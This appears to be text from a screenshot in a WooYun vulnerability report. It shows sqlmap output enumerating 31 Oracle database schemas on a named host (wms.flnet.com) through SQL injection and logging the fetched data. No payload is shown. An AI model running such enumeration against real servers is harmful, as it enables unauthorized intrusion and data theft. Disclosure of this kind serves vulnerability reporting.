 管理员: C:\Windows\system32\cmd.exe
[15:51:03] [INFO] retrieved: WTMS_TEST
[15:51:03] [INFO] retrieved: XDB
available databases [31]:
[*] B2B
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EAI
[*] EXFSYS
[*] FB2B
[*] FIN
[*] LOGISTICS
[*] LOGISTICS_TEST
[*] MDSYS
[*] MKT
[*] OLAPSYS
[*] OMS
[*] OMS_TEST
[*] ORDSYS
[*] OUTLN
[*] RMA
[*] SCM
[*] SMS
[*] SYS
[*] SYSTEM
[*] TMS
[*] TMS_TEST
[*] TSMSYS
[*] WMS
[*] WMS_TEST
[*] WMSYS
[*] WTMS
[*] WTMS_TEST
[*] XDB
[15:51:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 178 times
[15:51:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wms.flnet.com'
[*] shutting down at 15:51:04
www.wooyun.org